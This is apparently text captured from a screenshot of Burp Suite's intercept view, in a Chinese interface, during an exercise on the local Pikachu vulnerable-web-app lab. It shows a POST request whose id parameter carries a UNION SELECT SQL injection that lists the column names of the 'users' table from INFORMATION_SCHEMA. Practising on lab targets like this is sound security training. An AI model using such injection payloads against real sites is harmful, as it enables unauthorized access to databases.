 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=k5puefr9m1j99j0qruc5r93ptp
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=2 union select TABLE_NAME,COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_SCHEMA = 'pikachu' and TABLE_NAME = 'users'&submit=%E6%9F%A5%E8%AF%A2